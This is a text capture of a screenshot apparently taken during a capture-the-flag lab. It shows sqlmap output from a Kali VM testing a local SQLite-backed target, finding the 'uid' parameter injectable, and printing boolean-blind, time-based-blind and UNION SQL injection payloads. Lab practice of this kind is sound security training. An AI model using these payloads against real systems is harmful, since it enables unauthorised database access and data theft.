 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... kali@kali: ~ 08:06 PM
kali@kali: ~
File Actions Edit View Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:04:53 /2021-09-17/
[20:04:53] [INFO] testing connection to the target URL
[20:04:53] [INFO] testing if the target URL content is stable
[20:04:54] [INFO] target URL content is stable
[20:04:54] [WARNING] heuristic (basic) test shows that GET parameter 'uid' might not be injectable
[20:04:54] [INFO] testing for SQL injection on GET parameter 'uid'
[20:04:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:04:54] [INFO] GET parameter 'uid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:04:54] [INFO] testing 'Generic inline queries'
[20:04:54] [INFO] testing 'SQLite inline queries'
[20:04:54] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[20:04:54] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[20:04:55] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[20:04:55] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[20:04:59] [INFO] GET parameter 'uid' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[20:04:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:04:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:04:59] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION que
ry injection technique test
[20:04:59] [INFO] target URL appears to have 4 columns in query
[20:04:59] [INFO] GET parameter 'uid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: uid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=31433215 AND 1734=1734
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: uid=31433215 AND 1210=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: uid=-8147 UNION ALL SELECT NULL,NULL,'qjpvq'||'gXrkJKxcNlOmDhDHVlTrRczkwVThlsWMRJKtFWGS'||'qkqjq',NULL-- yvbz
---
[20:05:09] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:05:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.122'
[20:05:09] [WARNING] your sqlmap version is outdated
[*] ending @ 20:05:09 /2021-09-17/
kali@kali:~$
Type here to search